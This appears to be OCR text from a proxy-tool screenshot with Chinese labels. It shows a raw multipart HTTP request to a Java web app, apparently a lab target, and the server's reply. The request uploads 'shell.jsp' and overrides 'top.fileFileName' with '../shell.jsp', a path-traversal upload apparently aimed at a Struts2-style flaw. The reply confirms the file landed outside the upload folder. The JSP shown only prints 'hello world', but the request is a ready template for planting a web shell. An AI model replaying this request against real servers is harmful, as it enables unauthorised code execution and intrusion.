 请求
美化 Raw Hex \n
1 POST /index.action HTTP/1.1
2 Host: 101.200.13.127:10006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryl6ZFZPznNSPZOFJF
8 Content-Length: 333
9 Origin: http://101.200.13.127:10006
10 Connection: keep-alive
11 Referer: http://101.200.13.127:10006/index.action
12 Cookie: JSESSIONID=61802EE206A0C86ECA91F8D1299E6DB6
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
17 Content-Disposition: form-data; name="file"; filename="shell.jsp"
18 Content-Type: text/plain
19
20 <%
21 out.println("hello world");
22 %>
23 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF
24 Content-Disposition: form-data; name="top.fileFileName"
25
26 ../shell.jsp
27 ------WebKitFormBoundaryl6ZFZPznNSPZOFJF--
响应
美化 Raw Hex 页面渲染 \n
54 display:inline-block;
55 margin-top:20px;
56 }
57 .back-button:hover{
58 background-color:#45a049;
59 }
60 </style>
61 </head>
62 <body>
63 <div class="result-container">
64 <h2>
Upload Success!
</h2>
65 <div class="file-info">
66 <div class="file-name">
67 File name: ../shell.jsp
68 </div>
69 <a href="upload/../shell.jsp" class="file-link"
target="_blank">
Download File
</a>
70 </div>
71 <div>
72 <a href="index.action" class="back-button">
Upload Another File
</a>
73 </div>
74 </div>
75 </body>
76 </html>